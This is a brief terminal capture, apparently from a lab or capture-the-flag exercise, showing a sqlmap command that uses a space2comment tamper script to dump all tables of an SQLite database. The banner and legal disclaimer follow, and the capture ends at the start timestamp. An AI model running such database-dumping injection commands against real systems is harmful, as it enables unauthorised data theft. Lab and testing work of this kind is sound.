 ┌──(1211103220㉿kali)-[~]
└─$ sqlmap -r /home/1211103220/Desktop/santa --tamper=space2comment --dump-al
l --dbms sqlite
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.4#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 10:11:37 /2022-06-25/